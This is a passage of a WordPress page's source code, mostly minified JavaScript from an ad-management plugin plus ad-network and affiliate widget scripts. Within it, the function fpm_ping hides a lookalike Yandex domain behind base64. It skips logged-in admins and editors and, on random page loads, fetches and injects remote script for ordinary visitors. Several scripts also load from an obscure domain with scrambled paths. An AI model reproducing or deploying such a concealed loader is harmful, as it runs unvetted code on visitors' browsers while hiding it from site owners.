t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-6025761748987504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="67960d3f44b6835ac06e6edf53c14240" content=""><meta name="yandex-verification" content="0d6d6669030334e8" /><meta name="b422aadbfdd8c51d46fed6cd892ea533" content=""> <script async src="https://xjwzbo.com/fco71l291vli0mp/0y3h8q768vuq/867ypkyl.php"></script> <script async src="https://xjwzbo.com/zhxl17912vli/p0m/30yh8q876uqv687kypzp.php"></script> <script async src="https://xjwzbo.com/ci471l129ivl0mp0y3qh8768/quv/786pykhjrg2o.php"></script> <script async src="https://xjwzbo.com/54bl17/192liv/m0py03qh8876vuq876pykabj.php"></script> <script async src="https://xjwzbo.com/fki7l1921/ilvm0p/03y/qh8867quv867ypkdrf0c3.php"></script> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script type="text/javascript">(function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget1',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget1>s",             
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget2',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget2>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget3',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget3>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget4',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget4>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget5',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget5>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget6',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget6>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget7',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget7>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget8',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget8>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget9',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget9>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget10',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget10>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget11',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget11>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget12',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget12>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget13',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget13>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget14',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget14>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget15',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget15>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget16',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget16>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget17',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget17>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget18',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget18>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget19',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget19>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget20',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget20>s", 
          searchCount: 4,
          vid: 5
        }
      });
	}
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"292104","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275653-10 -->\n<div id=\"yandex_rtb_R-A-1275653-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-10',\n    blockId: 'R-A-1275653-10'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header-main","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header-main \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292105","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-11 -->\n<div id=\"yandex_rtb_R-A-1275653-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-11',\n    blockId: 'R-A-1275653-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292106","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-12 -->\n<div id=\"yandex_rtb_R-A-1275653-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-12',\n    blockId: 'R-A-1275653-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292107","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-13 -->\n<div id=\"yandex_rtb_R-A-1275653-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-13',\n    blockId: 'R-A-1275653-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 